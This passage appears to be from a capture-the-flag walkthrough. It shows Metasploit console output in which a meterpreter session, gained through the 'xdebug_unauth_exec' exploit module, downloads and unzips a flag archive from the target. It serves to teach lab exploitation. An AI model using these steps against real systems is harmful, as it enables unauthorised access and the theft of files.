 meterpreter > download flag5.zip
[*] Downloading: flag5.zip -> flag5.zip
[*] Downloaded 208.00 B of 208.00 B (100.0%): flag5.zip -> flag5.zip
[*] download   : flag5.zip -> flag5.zip
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(unix/http/xdebug_unauth_exec) > unzip flag5.zip
[*] exec: unzip flag5.zip
[flag5.zip] list password: Archive:  flag5.zip
extracting: list
msf5 exploit(unix/http/xdebug_unauth_exec) > ls
[*] exec: ls
README
flag5.zip
list
tools
wordlists
msf5 exploit(unix/http/xdebug_unauth_exec) > cat list
[*] exec: cat list
MD5 hash of /bin/bash